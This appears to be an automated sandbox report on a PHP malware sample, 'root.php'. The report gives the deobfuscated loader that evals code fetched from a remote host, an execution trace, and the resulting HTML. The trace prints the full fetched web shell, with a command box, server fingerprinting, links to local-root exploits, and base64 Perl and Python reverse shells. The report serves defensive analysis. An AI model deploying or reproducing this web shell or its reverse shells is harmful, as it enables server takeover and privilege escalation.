PHP Malware Analysis
root.php
md5: 186cf4af6f8668bfe1bffcf382736314
Jump to:
- Deobfuscated code (Read more)
- Execution traces (Read more)
- Generated HTML (Read more)
- Original Code (Read more)

Screenshot
Attributes
Encoding
- base64_decode (Traces)
Environment
Execution
Files
- file_get_contents (Deobfuscated)
Input
- _POST (Traces)
URLs
- https://github.com/AlexisAhmed/CVE-2022-0847-DirtyPipe-Exploits (HTML, Traces)
- https://github.com/arthepsy/CVE (Traces)
- https://github.com/arthepsy/CVE-2021-4034 (HTML, Traces)
- https://github.com/firefart/dirtycow (HTML, Traces)
- https://rotf.lol/x3x3x3x3x3x3x3x3x3x3 (Deobfuscated, Original, Traces)
Deobfuscated PHP code
<?php
echo null;
/********/
/*******/
/********/
@eval("?>" . file_get_contents("https://rotf.lol/x3x3x3x3x3x3x3x3x3x3"));
/**/Execution traces
data/traces/186cf4af6f8668bfe1bffcf382736314_trace-1676246250.0988.xtVersion: 3.1.0beta2
File format: 4
TRACE START [2023-02-12 21:57:55.996607]
1 0 1 0.000145 393512
1 3 0 0.000194 393792 {main} 1 /var/www/html/uploads/root.php 0 0
2 4 0 0.000210 393792 file_get_contents 0 /var/www/html/uploads/root.php 1 1 'https://rotf.lol/x3x3x3x3x3x3x3x3x3x3'
2 4 1 0.615407 407984
2 4 R '<?php\r\n/**\r\n\t\tAuthor tikushaxor\r\n\t\tKalau mau recode, silahkan asal sertakan nama author\r\n\t\tRecode ga menyertakan nama author? Koe ancene Lonthe\r\n*/\r\nerror_reporting(0);\r\necho "<html>\r\n<head>\r\n\t<meta name=\'robots\' content=\'noindex\'/>\r\n <title>\r\n \t你看起来像条狗\r\n </title>\r\n</head>\r\n</html>";\r\n$mynameyangsuperkeren="~root@tikushaxor: ";\r\n$lokalroot=" LOCALROOT PKEXEC: ";\r\n$linklokalroot="[<a style=text-decoration:none href=\'https://github.com/arthepsy/CVE'
2 5 0 0.615695 443192 eval 1 '?><?php\r\n/**\r\n\t\tAuthor tikushaxor\r\n\t\tKalau mau recode, silahkan asal sertakan nama author\r\n\t\tRecode ga menyertakan nama author? Koe ancene Lonthe\r\n*/\r\nerror_reporting(0);\r\necho "<html>\r\n<head>\r\n\t<meta name=\'robots\' content=\'noindex\'/>\r\n <title>\r\n \t你看起来像条狗\r\n </title>\r\n</head>\r\n</html>";\r\n$mynameyangsuperkeren="~root@tikushaxor: ";\r\n$lokalroot=" LOCALROOT PKEXEC: ";\r\n$linklokalroot="[<a style=text-decoration:none href=\'https://github.com/arthepsy/CVE-2021-4034\'><font color=#0000FF>HERE</font></a>]";\r\n$lokalroot1=" LOCALROOT DIRTYPIPE: ";\r\n$linklokalroot1="[<a style=text-decoration:none href=\'https://github.com/AlexisAhmed/CVE-2022-0847-DirtyPipe-Exploits\'><font color=#0000FF>HERE</font></a>]";\r\n$lokalroot2=" LOCALROOT DIRTYCOW: ";\r\n$linklokalroot2="[<a style=text-decoration:none href=\'https://github.com/firefart/dirtycow\'><font color=#0000FF>HERE</font></a>]";\r\n$softwaretolol="<font color=#0000FF>Software: </font>";\r\n$awalandirektori="<font color=#0000FF>Path: </font>";\r\n$direktorijancok= getcwd();\r\n$kontol="<font color=#0000FF>Uname: </font>";\r\n$ikiipnecok="<font color=#0000FF>Server IP: </font>";\r\n$memek="<font color=#0000FF>Disable Function: </font>";\r\n$ikiosrilis="<font color=#0000FF>OS: </font>";\r\n$sekiso="<font color=#0000FF>Useful: </font>";\r\n$ikigcccok="GCC: ";\r\n$ikicurlcok=" CURL: ";\r\n$ikiwgetcok=" WGET: ";\r\n$ikiperlcok=" PERL: ";\r\n$ikipythoncok=" PYTHON: ";\r\n$ikirubycok=" RUBY: ";\r\n$ikipkexeccok=" PKEXEC: ";\r\n$on="[<font color=#008000>ON</font>]";\r\n$off="[<font color=#FF0000>OFF</font>]";\r\necho $kontol . php_uname() . "<br>";\r\n\t$disfunc = @ini_get("disable_functions");\r\nif(empty($disfunc)){\r\n\t$anu = "<gr>NONE</gr>";\r\n} else {\r\n\t$anu = "<rd>$disfunc</rd>";\r\n}\r\necho $memek . $anu . "<br>";\r\n$ipnecok = $_SERVER[\'SERVER_ADDR\'];\r\necho $ikiipnecok . $ipnecok . "<br>";\r\n\t$ngecekosrilisbangsat = shell_exec(\'grep PRETTY /etc/os-*elease\');\r\nif(empty($ngecekosrilisbangsat)){\r\n\t$osrilisasu = "Not Readable or Not Found";\r\n} else {\r\n\t$osrilisasu = "$ngecekosrilisbangsat";\r\n}\r\necho $ikiosrilis . $osrilisasu . "<br>";\r\necho $softwaretolol . $_SERVER[\'SERVER_SOFTWARE\'] . "<br>";\r\necho $sekiso;\r\n$outputgcc = shell_exec(\'gcc --version\');\r\nif(empty($outputgcc)){\r\n\t$asu = $off;\r\n} else {\r\n\t$asu = $on;\r\n}\r\necho $ikigcccok . $asu;\r\n$outputcurl = shell_exec(\'curl -V\');\r\nif(empty($outputcurl)){\r\n\t$asu1 = $off;\r\n} else {\r\n\t$asu1 = $on;\r\n}\r\necho $ikicurlcok . $asu1;\r\n$outputwget = shell_exec(\'wget -V\');\r\nif(empty($outputwget)){\r\n\t$asu2 = $off;\r\n} else {\r\n\t$asu2 = $on;\r\n}\r\necho $ikiwgetcok . $asu2;\r\n$outputperl = shell_exec(\'perl -v\');\r\nif(empty($outputperl)){\r\n\t$asu3 = $off;\r\n} else {\r\n\t$asu3 = $on;\r\n}\r\necho $ikiperlcok . $asu3;\r\n$outputpython = shell_exec(\'python --version\');\r\nif(empty($outputpython)){\r\n\t$asu4 = $off;\r\n} else {\r\n\t$asu4 = $on;\r\n}\r\necho $ikipythoncok . $asu4;\r\n$outputruby = shell_exec(\'ruby -v\');\r\nif(empty($outputruby)){\r\n\t$asu5 = $off;\r\n} else {\r\n\t$asu5 = $on;\r\n}\r\necho $ikirubycok . $asu5;\r\n$outputpkexec = shell_exec(\'ls -la /usr/bin/pkexec\');\r\nif(empty($outputpkexec)){\r\n\t$asu6 = $off;\r\n} else {\r\n\t$asu6 = $on;\r\n}\r\necho $ikipkexeccok . $asu6;\r\necho $lokalroot . $linklokalroot;\r\necho $lokalroot1 . $linklokalroot1;\r\necho $lokalroot2 . $linklokalroot2 . "<br>";\r\necho $awalandirektori . $direktorijancok;\r\nfunction exe($cmd) {\r\nif(function_exists(\'system\')) {\r\n\t@ob_start();\r\n\t@system($cmd);\r\n\t$buff = @ob_get_contents();\r\n\t@ob_end_clean();\r\n\treturn $buff;\r\n} elseif(function_exists(\'exec\')) {\r\n\t@exec($cmd,$results);\r\n\t$buff = "";\r\nforeach($results as $result) {\r\n\t$buff .= $result;\r\n\t} return $buff;\r\n} elseif(function_exists(\'passthru\')) {\r\n\t@ob_start();\r\n\t@passthru($cmd);\r\n\t$buff = @ob_get_contents();\r\n\t@ob_end_clean();\r\n\treturn $buff;\r\n} elseif(function_exists(\'shell_exec\')) {\r\n\t$buff = @shell_exec($cmd);\r\n\treturn $buff;\r\n\t}\r\n}\r\nif($_POST[\'bc\'] == \'perl\'){\r\n\t$bc = base64_decode("IyEvdXNyL2Jpbi9wZXJsDQp1c2UgU29ja2V0Ow0KJGlhZGRyPWluZXRfYXRvbigkQVJHVlswXSkgfHwgZGllKCJFcnJvcjogJCFcbiIpOw0KJHBhZGRyPXNvY2thZGRyX2luKCRBUkdWWzFdLCAkaWFkZHIpIHx8IGRpZSgiRXJyb3I6ICQhXG4iKTsNCiRwcm90bz1nZXRwcm90b2J5bmFtZSgndGNwJyk7DQpzb2NrZXQoU09DS0VULCBQRl9JTkVULCBTT0NLX1NUUkVBTSwgJHByb3RvKSB8fCBkaWUoIkVycm9yOiAkIVxuIik7DQpjb25uZWN0KFNPQ0tFVCwgJHBhZGRyKSB8fCBkaWUoIkVycm9yOiAkIVxuIik7DQpvcGVuKFNURElOLCAiPiZTT0NLRVQiKTsNCm9wZW4oU1RET1VULCAiPiZTT0NLRVQiKTsNCm9wZW4oU1RERVJSLCAiPiZTT0NLRVQiKTsNCnN5c3RlbSgnL2Jpbi9zaCAtaScpOw0KY2xvc2UoU1RESU4pOw0KY2xvc2UoU1RET1VUKTsNCmNsb3NlKFNUREVSUik7");\r\n\t$plbc = @fopen(\'bc.pl\',\'w\');\r\n\tfwrite($plbc,$bc);\r\n\t$out = exe("perl bc.pl ".$_POST[\'server\']." ".$_POST[\'port\']." 1>/dev/null 2>&1 &");\r\n\tsleep(1);\r\n\techo "<pre>$out\\n".exe("ps aux | grep bc.pl")."</pre>";\r\n\tunlink("bc.pl");\r\n}\r\n\r\nif($_POST[\'bc\'] == \'python\'){\r\n\t$bc_py = base64_decode("IyEvdXNyL2Jpbi9weXRob24NCiNVc2FnZTogcHl0aG9uIGZpbGVuYW1lLnB5IEhPU1QgUE9SVA0KaW1wb3J0IHN5cywgc29ja2V0LCBvcywgc3VicHJvY2Vzcw0KaXBsbyA9IHN5cy5hcmd2WzFdDQpwb3J0bG8gPSBpbnQoc3lzLmFyZ3ZbMl0pDQpzb2NrZXQuc2V0ZGVmYXVsdHRpbWVvdXQoNjApDQpkZWYgcHliYWNrY29ubmVjdCgpOg0KICB0cnk6DQogICAgam1iID0gc29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0pDQogICAgam1iLmNvbm5lY3QoKGlwbG8scG9ydGxvKSkNCiAgICBqbWIuc2VuZCgnJydcblB5dGhvbiBCYWNrQ29ubmVjdCBCeSBNci54QmFyYWt1ZGFcblRoYW5rcyBHb29nbGUgRm9yIFJlZmVyZW5zaVxuXG4nJycpDQogICAgb3MuZHVwMihqbWIuZmlsZW5vKCksMCkNCiAgICBvcy5kdXAyKGptYi5maWxlbm8oKSwxKQ0KICAgIG9zLmR1cDIoam1iLmZpbGVubygpLDIpDQogICAgb3MuZHVwMihqbWIuZmlsZW5vKCksMykNCiAgICBzaGVsbCA9IHN1YnByb2Nlc3MuY2FsbChbIi9iaW4vc2giLCItaSJdKQ0KICBleGNlcHQgc29ja2V0LnRpbWVvdXQ6DQogICAgcHJpbnQgIlRpbU91dCINCiAgZXhjZXB0IHNvY2tldC5lcnJvciwgZToNCiAgICBwcmludCAiRXJyb3IiLCBlDQpweWJhY2tjb25uZWN0KCk=");\r\n\t$pbc_py = @fopen(\'bcpy.py\',\'w\');\r\n\tfwrite($pbc_py,$bc_py);\r\n\t$out_py = exe("python bcpy.py ".$_POST[\'server\']." ".$_POST[\'port\']);\r\n\tsleep(1);\r\n\techo "<pre>$out_py\\n".exe("ps aux | grep bcpy.py")."</pre>";\r\n\tunlink("bcpy.py");\r\n}\r\nif($_POST[\'anuanu\']) {\r\n$cmdgoblok = $_POST[\'anuanu\'];\r\n}\r\necho "\r\n\t\t<form method=\'POST\'>\r\n\t\t\t<div class=\'input-group mb-3\'>\r\n\t\t\t\t<i>$mynameyangsuperkeren</i><input class=\'form-control btn-sm\' type=\'text\' name=\'anuanu\' value=\'$cmdgoblok\' placeholder=\'uname -a\' $_r>\r\n\t\t\t\t<input type=\'submit\' value=\'Execute\'>\r\n\t\t\t\t<i>Server :</i><input type=\'text\' name=\'server\' placeholder=\'127.0.0.1\'>\r\n\t\t\t\t<i>Port :</i><input type=\'text\' name=\'port\' placeholder=\'1337\'>\r\n\t\t\t\t<select name=\'bc\'>\r\n\t\t\t\t<option value=\'perl\'>Perl</option>\r\n\t\t\t\t<option value=\'python\'>Python</option>\r\n\t\t\t\t</select>\r\n\t\t\t\t<input type=\'submit\' value=\'Connect\'><br>\r\n\t\t\t<div style=\'border: 1px #000000 solid; padding: 10px;background-color:#FFFFFF; text-align: left;width:99%;height:100%; margin-top:10px;\'>\r\n\t\t\t\t<gr>~</gr>$ <rd>$cmdgoblok</rd><br><code>"; system($_POST[\'anuanu\'].\' 2>&1\'); echo "</code>\r\n\t\t\t</div>\r\n\t\t</div>\r\n\t</form>\r\n<br>";' /var/www/html/uploads/root.php 1 0
3 6 0 0.615866 443192 error_reporting 0 /var/www/html/uploads/root.php(1) : eval()'d code 7 1 0
3 6 1 0.615882 443232
3 6 R 0
2 A /var/www/html/uploads/root.php(1) : eval()'d code 16 $mynameyangsuperkeren = '~root@tikushaxor: '
2 A /var/www/html/uploads/root.php(1) : eval()'d code 17 $lokalroot = ' LOCALROOT PKEXEC: '
2 A /var/www/html/uploads/root.php(1) : eval()'d code 18 $linklokalroot = '[<a style=text-decoration:none href=\'https://github.com/arthepsy/CVE-2021-4034\'><font color=#0000FF>HERE</font></a>]'
2 A /var/www/html/uploads/root.php(1) : eval()'d code 19 $lokalroot1 = ' LOCALROOT DIRTYPIPE: '
2 A /var/www/html/uploads/root.php(1) : eval()'d code 20 $linklokalroot1 = '[<a style=text-decoration:none href=\'https://github.com/AlexisAhmed/CVE-2022-0847-DirtyPipe-Exploits\'><font color=#0000FF>HERE</font></a>]'
2 A /var/www/html/uploads/root.php(1) : eval()'d code 21 $lokalroot2 = ' LOCALROOT DIRTYCOW: '
2 A /var/www/html/uploads/root.php(1) : eval()'d code 22 $linklokalroot2 = '[<a style=text-decoration:none href=\'https://github.com/firefart/dirtycow\'><font color=#0000FF>HERE</font></a>]'
2 A /var/www/html/uploads/root.php(1) : eval()'d code 23 $softwaretolol = '<font color=#0000FF>Software: </font>'
2 A /var/www/html/uploads/root.php(1) : eval()'d code 24 $awalandirektori = '<font color=#0000FF>Path: </font>'
3 7 0 0.616033 443192 getcwd 0 /var/www/html/uploads/root.php(1) : eval()'d code 25 0
3 7 1 0.616048 443240
3 7 R '/var/www/html/uploads'
2 A /var/www/html/uploads/root.php(1) : eval()'d code 25 $direktorijancok = '/var/www/html/uploads'
2 A /var/www/html/uploads/root.php(1) : eval()'d code 26 $kontol = '<font color=#0000FF>Uname: </font>'
2 A /var/www/html/uploads/root.php(1) : eval()'d code 27 $ikiipnecok = '<font color=#0000FF>Server IP: </font>'
2 A /var/www/html/uploads/root.php(1) : eval()'d code 28 $memek = '<font color=#0000FF>Disable Function: </font>'
2 A /var/www/html/uploads/root.php(1) : eval()'d code 29 $ikiosrilis = '<font color=#0000FF>OS: </font>'
2 A /var/www/html/uploads/root.php(1) : eval()'d code 30 $sekiso = '<font color=#0000FF>Useful: </font>'
2 A /var/www/html/uploads/root.php(1) : eval()'d code 31 $ikigcccok = 'GCC: '
2 A /var/www/html/uploads/root.php(1) : eval()'d code 32 $ikicurlcok = ' CURL: '
2 A /var/www/html/uploads/root.php(1) : eval()'d code 33 $ikiwgetcok = ' WGET: '
2 A /var/www/html/uploads/root.php(1) : eval()'d code 34 $ikiperlcok = ' PERL: '
2 A /var/www/html/uploads/root.php(1) : eval()'d code 35 $ikipythoncok = ' PYTHON: '
2 A /var/www/html/uploads/root.php(1) : eval()'d code 36 $ikirubycok = ' RUBY: '
2 A /var/www/html/uploads/root.php(1) : eval()'d code 37 $ikipkexeccok = ' PKEXEC: '
2 A /var/www/html/uploads/root.php(1) : eval()'d code 38 $on = '[<font color=#008000>ON</font>]'
2 A /var/www/html/uploads/root.php(1) : eval()'d code 39 $off = '[<font color=#FF0000>OFF</font>]'
3 8 0 0.616234 443240 php_uname 0 /var/www/html/uploads/root.php(1) : eval()'d code 40 0
3 8 1 0.616249 443352
3 8 R 'Linux osboxes 5.15.0-60-generic #66-Ubuntu SMP Fri Jan 20 14:29:49 UTC 2023 x86_64'
3 9 0 0.616268 443240 ini_get 0 /var/www/html/uploads/root.php(1) : eval()'d code 41 1 'disable_functions'
3 9 1 0.616284 443720
3 9 R 'pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,pcntl_async_signals,'
2 A /var/www/html/uploads/root.php(1) : eval()'d code 41 $disfunc = 'pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,pcntl_async_signals,'
2 A /var/www/html/uploads/root.php(1) : eval()'d code 45 $anu = '<rd>pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,pcntl_async_signals,</rd>'
2 A /var/www/html/uploads/root.php(1) : eval()'d code 48 $ipnecok = '127.0.0.1'
3 10 0 0.616363 444136 shell_exec 0 /var/www/html/uploads/root.php(1) : eval()'d code 50 1 'grep PRETTY /etc/os-*elease'
3 10 1 0.617945 444224
3 10 R 'PRETTY_NAME="Ubuntu 22.04 LTS"\n'
2 A /var/www/html/uploads/root.php(1) : eval()'d code 50 $ngecekosrilisbangsat = 'PRETTY_NAME="Ubuntu 22.04 LTS"\n'
2 A /var/www/html/uploads/root.php(1) : eval()'d code 54 $osrilisasu = 'PRETTY_NAME="Ubuntu 22.04 LTS"\n'
3 11 0 0.618017 444192 shell_exec 0 /var/www/html/uploads/root.php(1) : eval()'d code 59 1 'gcc --version'
3 11 1 0.619413 444544
3 11 R 'gcc (Ubuntu 11.3.0-1ubuntu1~22.04) 11.3.0\nCopyright (C) 2021 Free Software Foundation, Inc.\nThis is free software; see the source for copying conditions. There is NO\nwarranty; not even for MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.\n\n'
2 A /var/www/html/uploads/root.php(1) : eval()'d code 59 $outputgcc = 'gcc (Ubuntu 11.3.0-1ubuntu1~22.04) 11.3.0\nCopyright (C) 2021 Free Software Foundation, Inc.\nThis is free software; see the source for copying conditions. There is NO\nwarranty; not even for MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.\n\n'
2 A /var/www/html/uploads/root.php(1) : eval()'d code 63 $asu = '[<font color=#008000>ON</font>]'
3 12 0 0.619498 444512 shell_exec 0 /var/www/html/uploads/root.php(1) : eval()'d code 66 1 'curl -V'
3 12 1 0.625290 445184
3 12 R 'curl 7.81.0 (x86_64-pc-linux-gnu) libcurl/7.81.0 OpenSSL/3.0.2 zlib/1.2.11 brotli/1.0.9 zstd/1.4.8 libidn2/2.3.2 libpsl/0.21.0 (+libidn2/2.3.2) libssh/0.9.6/openssl/zlib nghttp2/1.43.0 librtmp/2.3 OpenLDAP/2.5.11\nRelease-Date: 2022-01-05\nProtocols: dict file ftp ftps gopher gophers http https imap imaps ldap ldaps mqtt pop3 pop3s rtmp rtsp scp sftp smb smbs smtp smtps telnet tftp \nFeatures: alt-svc AsynchDNS brotli GSS-API HSTS HTTP2 HTTPS-proxy IDN IPv6 Kerberos Largefile libz NTLM NTLM_WB PSL SPNEGO SS'
2 A /var/www/html/uploads/root.php(1) : eval()'d code 66 $outputcurl = 'curl 7.81.0 (x86_64-pc-linux-gnu) libcurl/7.81.0 OpenSSL/3.0.2 zlib/1.2.11 brotli/1.0.9 zstd/1.4.8 libidn2/2.3.2 libpsl/0.21.0 (+libidn2/2.3.2) libssh/0.9.6/openssl/zlib nghttp2/1.43.0 librtmp/2.3 OpenLDAP/2.5.11\nRelease-Date: 2022-01-05\nProtocols: dict file ftp ftps gopher gophers http https imap imaps ldap ldaps mqtt pop3 pop3s rtmp rtsp scp sftp smb smbs smtp smtps telnet tftp \nFeatures: alt-svc AsynchDNS brotli GSS-API HSTS HTTP2 HTTPS-proxy IDN IPv6 Kerberos Largefile libz NTLM NTLM_WB PSL SPNEGO SS'
2 A /var/www/html/uploads/root.php(1) : eval()'d code 70 $asu1 = '[<font color=#008000>ON</font>]'
3 13 0 0.625387 445152 shell_exec 0 /var/www/html/uploads/root.php(1) : eval()'d code 73 1 'wget -V'
3 13 1 0.627724 446720
3 13 R 'GNU Wget 1.21.2 built on linux-gnu.\n\n-cares +digest -gpgme +https +ipv6 +iri +large-file -metalink +nls \n+ntlm +opie +psl +ssl/openssl \n\nWgetrc: \n /etc/wgetrc (system)\nLocale: \n /usr/share/locale \nCompile: \n gcc -DHAVE_CONFIG_H -DSYSTEM_WGETRC="/etc/wgetrc" \n -DLOCALEDIR="/usr/share/locale" -I. -I../../src -I../lib \n -I../../lib -Wdate-time -D_FORTIFY_SOURCE=2 -DHAVE_LIBSSL -DNDEBUG \n -g -O2 -ffile-prefix-map=/build/wget-8g5eYO/wget-1.21.2=. \n -flto=auto -ffat-lto-objects '
2 A /var/www/html/uploads/root.php(1) : eval()'d code 73 $outputwget = 'GNU Wget 1.21.2 built on linux-gnu.\n\n-cares +digest -gpgme +https +ipv6 +iri +large-file -metalink +nls \n+ntlm +opie +psl +ssl/openssl \n\nWgetrc: \n /etc/wgetrc (system)\nLocale: \n /usr/share/locale \nCompile: \n gcc -DHAVE_CONFIG_H -DSYSTEM_WGETRC="/etc/wgetrc" \n -DLOCALEDIR="/usr/share/locale" -I. -I../../src -I../lib \n -I../../lib -Wdate-time -D_FORTIFY_SOURCE=2 -DHAVE_LIBSSL -DNDEBUG \n -g -O2 -ffile-prefix-map=/build/wget-8g5eYO/wget-1.21.2=. \n -flto=auto -ffat-lto-objects '
2 A /var/www/html/uploads/root.php(1) : eval()'d code 77 $asu2 = '[<font color=#008000>ON</font>]'
3 14 0 0.627824 446688 shell_exec 0 /var/www/html/uploads/root.php(1) : eval()'d code 80 1 'perl -v'
3 14 1 0.629353 447360
3 14 R '\nThis is perl 5, version 34, subversion 0 (v5.34.0) built for x86_64-linux-gnu-thread-multi\n(with 57 registered patches, see perl -V for more detail)\n\nCopyright 1987-2021, Larry Wall\n\nPerl may be copied only under the terms of either the Artistic License or the\nGNU General Public License, which may be found in the Perl 5 source kit.\n\nComplete documentation for Perl, including FAQ lists, should be found on\nthis system using "man perl" or "perldoc perl". If you have access to the\nInternet, point y'
2 A /var/www/html/uploads/root.php(1) : eval()'d code 80 $outputperl = '\nThis is perl 5, version 34, subversion 0 (v5.34.0) built for x86_64-linux-gnu-thread-multi\n(with 57 registered patches, see perl -V for more detail)\n\nCopyright 1987-2021, Larry Wall\n\nPerl may be copied only under the terms of either the Artistic License or the\nGNU General Public License, which may be found in the Perl 5 source kit.\n\nComplete documentation for Perl, including FAQ lists, should be found on\nthis system using "man perl" or "perldoc perl". If you have access to the\nInternet, point y'
2 A /var/www/html/uploads/root.php(1) : eval()'d code 84 $asu3 = '[<font color=#008000>ON</font>]'
3 15 0 0.629448 447328 shell_exec 0 /var/www/html/uploads/root.php(1) : eval()'d code 87 1 'python --version'
3 15 1 0.630072 447360
3 15 R NULL
2 A /var/www/html/uploads/root.php(1) : eval()'d code 87 $outputpython = NULL
2 A /var/www/html/uploads/root.php(1) : eval()'d code 89 $asu4 = '[<font color=#FF0000>OFF</font>]'
3 16 0 0.630135 447328 shell_exec 0 /var/www/html/uploads/root.php(1) : eval()'d code 94 1 'ruby -v'
3 16 1 0.630723 447360
3 16 R NULL
2 A /var/www/html/uploads/root.php(1) : eval()'d code 94 $outputruby = NULL
2 A /var/www/html/uploads/root.php(1) : eval()'d code 96 $asu5 = '[<font color=#FF0000>OFF</font>]'
3 17 0 0.630785 447328 shell_exec 0 /var/www/html/uploads/root.php(1) : eval()'d code 101 1 'ls -la /usr/bin/pkexec'
3 17 1 0.632303 447456
3 17 R '-rwsr-xr-x 1 root root 30872 Feb 26 2022 /usr/bin/pkexec\n'
2 A /var/www/html/uploads/root.php(1) : eval()'d code 101 $outputpkexec = '-rwsr-xr-x 1 root root 30872 Feb 26 2022 /usr/bin/pkexec\n'
2 A /var/www/html/uploads/root.php(1) : eval()'d code 105 $asu6 = '[<font color=#008000>ON</font>]'
3 18 0 0.632383 447456 system 0 /var/www/html/uploads/root.php(1) : eval()'d code 171 1 ' 2>&1'
3 18 1 0.632979 447488
3 18 R ''
2 5 1 0.633018 447424
1 3 1 0.633028 421648
0.633103 341184
TRACE END [2023-02-12 21:57:56.629594]
Generated HTML code
<html><head>
<meta name="robots" content="noindex">
<title>
你看起来像条狗
</title>
</head>
<body><font color="#0000FF">Uname: </font>Linux osboxes 5.15.0-60-generic #66-Ubuntu SMP Fri Jan 20 14:29:49 UTC 2023 x86_64<br><font color="#0000FF">Disable Function: </font><rd>pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,pcntl_async_signals,</rd><br><font color="#0000FF">Server IP: </font>::1<br><font color="#0000FF">OS: </font>PRETTY_NAME="Ubuntu 22.04 LTS"
<br><font color="#0000FF">Software: </font>Apache/2.4.52 (Ubuntu)<br><font color="#0000FF">Useful: </font>GCC: [<font color="#008000">ON</font>] CURL: [<font color="#008000">ON</font>] WGET: [<font color="#008000">ON</font>] PERL: [<font color="#008000">ON</font>] PYTHON: [<font color="#FF0000">OFF</font>] RUBY: [<font color="#FF0000">OFF</font>] PKEXEC: [<font color="#008000">ON</font>] LOCALROOT PKEXEC: [<a style="text-decoration:none" href="https://github.com/arthepsy/CVE-2021-4034"><font color="#0000FF">HERE</font></a>] LOCALROOT DIRTYPIPE: [<a style="text-decoration:none" href="https://github.com/AlexisAhmed/CVE-2022-0847-DirtyPipe-Exploits"><font color="#0000FF">HERE</font></a>] LOCALROOT DIRTYCOW: [<a style="text-decoration:none" href="https://github.com/firefart/dirtycow"><font color="#0000FF">HERE</font></a>]<br><font color="#0000FF">Path: </font>/var/www/html
<form method="POST">
<div class="input-group mb-3">
<i>~root@tikushaxor: </i><input class="form-control btn-sm" type="text" name="anuanu" value="" placeholder="uname -a">
<input type="submit" value="Execute">
